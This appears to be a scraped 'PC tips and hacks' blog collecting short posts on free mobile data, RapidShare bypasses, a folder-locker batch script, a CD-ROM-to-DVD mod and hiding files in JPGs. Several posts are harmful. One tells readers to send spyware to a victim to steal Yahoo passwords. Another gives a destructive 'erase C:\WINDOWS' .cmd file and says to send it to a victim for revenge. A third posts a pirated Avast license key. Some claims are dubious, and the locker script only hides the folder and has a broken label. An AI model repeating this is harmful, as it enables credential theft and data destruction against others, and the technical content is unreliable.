Panda USB Vaccine running on Windows 2000 SP4, Windows XP SP1-SP3 and Windows Vista SP0-SP1.This application does not need to install, run it directly, and measuring only about 392 KB.

Panda USB and AutoRun Vaccine

click here to start download of autorun.inf virus removal software Panda usb vaccine from download.com.


FREE AIRTEL GPRS USING TEASHARK BROWSER


free airtel gprs...TRULY WORKING>>>

FREE AIRTEL GPRS ON TEASHARK...

First of all let me tell you that this trick works 100%

Now
d trick is simple n 100% legal just download the teashark web browser and
start using internet via dis browser on airtel "the trick is by using dis
browser ur balance doesnt get deducted"


B4 u begin let me tel u dis browser is in alpha stage and doesnt support
download so only u can browse internet for free on dis browser

U can dwnld free frm their official site or frm link below

http://www.teashark.com/download.html

GET ORKUT SCRAPS ON YOUR MOBILE


This is a very cool hack which will enable you to receive your scraps on your mobiles via SMS.
This hack may be very helpful for those who are on a vacation and
cannot log in to their account gain and again to check their scraps.What's the best part? You get all the updates on your mobile and you
don't spend a single penny except that one time initial registration
fee. This is a very simple hack which uses services provided by Mytoday and Orkutfeeds. So, let's get it working...

Hack Yahoo ID


It is the easiest way to hack anyone's Yahoo ID's Password.

Follow these steps to hack the Yahoo ID

1. U have to make a server
{spyware} given ur email id.

2. Send the server to the victim's computer anyhow.

3. When he will open it he cant realize that it was a spyware because after opening it, it will be deleted automatically.

4. After open this file, when he will go to login int his yahoo id his password and id will be send to ur given yahoo email id .

5. U can also disable his OS's many features .

There are three types of software by which u can make your own spyware {server]
U can download anyone and use it.

make virus in 5 minuts.......


Very easy but dangerous Virus

Ok, now, the trick:

The only thing you need is Notepad.

Now, to test it, create a textfile called TEST.txt(empty) in C:\
Now in your notepad type "erase C:\TEST.txt" (without the quotes). Then do "Save As..." and save it as "Test.cmd".
Now run the file "Test.cmd" and go to C:\ and you'll see your Test.txt is gone. Now, the real work begins:

Go to
Notpad and type erase C:\WINDOWS (or C:\LINUX if you have linux
) and
save it again as findoutaname.cmd. Now DON'T run the file or you'll
lose your WINDOWS map. So, that's the virus. Now to take revenge. Send you file to your victim. Once she/he opens it. Her/his WINDOWS/LINUX map is gone. And have to install LINUX/WINDOWS again.


Simple explanation:

Go to notepad, type erase C:\WINDOWS, save, send to victim, once the victim opens it, the map WINDOWS will be gone and have to install WINDOWS again...


HEY I AM NOT RESPONSIBLE FOR ANYTHING HAPPEN 2 UR COMPUTER IF U TRY THIS!!!!!!!

AGAIN :I AM NOT RESPONSIBLE FOR ANYTHING HAPPEN 2 UR COMPUTER IF U TRY THIS!!!!!!!

be aware of this..its a simple but a strong virus that can delete anyones window os through email ..ok

Modify Your CD-ROM to Watch DVD Movies


There are two types of CD-ROM drives we can mod:
24x to 40x
40x or higher
Drives slower than 24x are too old to be modded.
24x to 40x CD ROMs


Laser Head Adjustments:
The
track pitch of CDs is 1.6 microns, and the track pitch of DVDs is only
0.8 microns. The minimum length of track pits of CDs is 0.843mm, and
the minimum length of track pits of DVDs is 0.293mm. That's why DVD
discs can store much more data in the size of a CD.
Pinpointing this
situation, we need to adjust the laser head so it can read discs with
smaller track pitchs and shorter track pits. Open up the CD-ROM drive,
do you see a lens on the rail? That's the laser head. On the side of
the laser head, there's a screw you can adjust.This is the key of this
mod.This screw can adjust the size of the laser beam that lands on the
disc. Referring to the above, after adjusting, the laser beam should be
less than 0.293mm, to suit the needs of DVD discs. So turn that screw
2-3 times. I got this number through trial and error. Mark with a
pencil, in case you forget how many times you turned that screw.

Speed adjustments:
DVD-ROM
drives can play DVD movies smoothly at 4x speed. If we're modding a 32x
CD-ROM drive, the rotation speed is obviously too high, increasing
heat, and shortening the life of the drive.
So we need to decrease the speed of it.
Most
people know that power supplies
can provide 5V (red wire) and 12V
(yellow wire) electricity output for Molex connectors. Find the Molex
connector you'll plug into the modded CD-ROM drive, cut the yellow wire
or insulate it with tape, so only 5V of electricity is transferred to
the CD-ROM drive. The speed of the drive is now 32 * 5/17 = 9.41x and
can now fulfill our requirements.

40x or higher CD ROMs
When
40x CD-ROM drives are released, most manufacturers are already
producing DVD-ROM drives. To lower cost, they use the same core as
DVD-ROM drives with DVD functions disabled. What we need to do here is
to re-enable the DVD function.
Open up the CD-ROM, behind the
circuit board, look for a jumper that says DVD JUMP. Find a jumper to
connect this jumper. Thin metal wire also works fine.
OK, so the DVD
function is unlocked, but we still need to decrease the speed. Use the
instructions above on how to decrase the speed of the drive.

Notes:
Modded
drives cannot be detected in POST, that means you cannot use it in DOS.
But once you get into Windows, the drive works fine.
Modded drives have no region code problems.
Modded drives MIGHT NOT read DVD9 discs, that's why I said you can watch most retail DVDs in the beginning.

INCREASE YOUR DOWNLOAD SPEED BY 50-200KBPS


The TCP Optimizer is a free, easy Windows program that provides an
intuitive interface for tuning and optimizing your Internet connection.
There is no installation required, just download and run.

The
program can aid both the novice and the advanced user in tweaking
related TCP/IP parameters in the Windows Registry, making it easy to
tune your system to the type of Internet connection used. The tool uses
advanced algorithms, and the bandwidth*delay product to find the best
TCP Window for your specific connection speed. It provides for easy
tuning of all related TCP/IP parameters, such as MTU, RWIN, and even
advanced ones like QoS and ToS/Diffserv prioritization. The program
works with all current versions of Windows, and includes additional
tools, such as testing average latency over multiple hosts, and finding
the largest possible packet size (MTU).

The TCP Optimizer is
targeted towards broadband internet connections, however it can be
helpful with tuning any internet connection type, from dialup to
Gigabit+

Yea it's a Exe executaBle file
ok 1st increase
SPEED 20MBPS OR FULL
THEN CHOOSE OPTIMAL SETTNG
THEN APPLY THEM...
THEN BACK UP UR DRIVE >OK > RESTART UR PC

CLICK HERE TO DOWNLOAD

FREE RAPIDSHARE HACKER V3.0 RAPIDHACKER DOWNLOAD


This software is to download free content from the rapidshare website and to leech the links of important files from the rapidshare website.Rapid Hacker can hack / crack / bypass waiting limit at Rapidshare.com and Rapidshare.de Just copy and paste the Rapidshare link and get unlimited downloads for free.the software is 1.44 mb and is free to use full version.it is also tested spyware free.

steps to download free from rapidshare
1.paste the rapidshare link
2.click go
3.Click the "FREE" button on the Rapidshare's page
Just copy/paste rapidshare site and get unlimited downloads.
:: After you paste the rapidshare link, click "Go"
:: Click on the Rapidshare page, press tab 14 times
:: hit enter if you can't scroll to the free button.to download the rapidhacker 3.0 click the download link below

FROM ALIVEUPLOAD.COM
FROM AFILEHOSTING.COM


LOCK FOLDER WITHOUT ANY SOFTWARE TRICK


Sometimes you have been asking for an
alternative way to lock folders without the use of any alternative
software. It’ll 5 steps ahead only, check now!

ø IN notepadcopy the code below.

ø The default password is “pctipsandhack”. Change your password in the code, where it shown as pctipsandhack in yellow background. Password may be any combination of alpha or/and numeric.

ø Save this file as “locker.bat”.

ø Now double click on locker.bat.

ø I t will create a folder named: Locker
with automatic lock. After creation of the folder, place the contents
(your files & folders) you wants to lock inside the Folder and
double click locker.bat again. It will ask to lock the
folder Y/N. If you press y then it will lock the folder and your folder
will be hide. To unlock run again locker.bat, it will ask to enter password, type in correct password and you can see your folder back.

ø Please don’t change anything except password, otherwise this lock may does not work.

èèèèèèèèèèCode starts line belowèèèèèèèèèèèè
cls
@ECHO OFF
title Folder Locker
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Locker goto MDPCTIPSANDHACK
:CONFIRM
echo Are you sure to Lock this folder? (Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock Your Secure Folder
set/p "pass=>"
if NOT %pass%== PCTIPSANDHACK goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDBLOG2BEST
md Locker
echo Locker created successfully
goto End
:End

çççççççççççCode ends line aboveçççççççççççç

Hack Rapidshare and Megaupload


1.Download the software Hide ip
platinum from here Download

2.Run
it, then it will automatically chose a proxy (ip of a different
country) for you. So you can easily download without any restrictions.
You just have to change the proxy each time you download.

AVAST PROFESSIONAL EDITION KEYGEN FREE


Do you want free key for avast antivirus professional edition?the key below is the keygen or seriel number for avast professional edition.
W5528733R9942A0911-8NM6FXWV
hope this free avast professional edition seriel number is useful to you.

Right Clicking disabled


Sometimes, due to some viruses or worms, your system
may disable the Right click context menu.
That is, nothing happens when we right click on any place.

Use this steps only after removing all viruses and bugs from your computer.Otherwise, this method may not work.

Steps to resolve:

1. From the Start menu, select Run.
Type gpedit.msc and click OK.

2. Get to this location:
User Configuration > Administrative templates > Windows Components > Windows Explorer

3. In the right pane double click on :
Remove Windows Explorer's default context menu

4. Select Disable and click OK.

Hide files using Winrar and an JPG image

[HFUWP_01.jpg]

By using this trick, you can hide your files in a rar file, but it looks like a picture.

For this you need
Winrar and a Picture to show instead the hidden file.

Steps:

1. Make a New Folder in any one drive, rename it to HIDDEN (you can put name of your wish).
Let it be in C drive, so that its address is C:\HIDDEN\

2. Copy all your secret files to that folder.
Select all the files.

Right click andselect "Add to HIDDEN.rar" , here HIDDEN is the name that you gave to that folder created in first step.

3. Delete all files, except the created HIDDEN.rar file.

4. Copy an image to that folder. Let its name be taken as pic.jpg. This picture is used to hide the Winrar file that we made.

5. Now open Command Prompt. (Start > Run > cmd )

6. Change the prompt to C:\HIDDEN\ .
To do that, in cmd, first type cd c:\HIDDEN\ (works only if that folder is in windows (C:) drive).
If that folder is created in other drive like D:, then firts type D: ad press enter, then type cd D:\HIDDEN\.

7. Now type the following:
COPY /b pic.jpg + hidden.rar picture.jpg


8. That creates a picture that looks same as pic.jpg in HIDDEN folder.
This picture.jpg contains all your files.

To get your rar file, just change the extension .jpg of picture.jpg to .rar , and open it.
To hide, change the extension back to .jpg .
free counters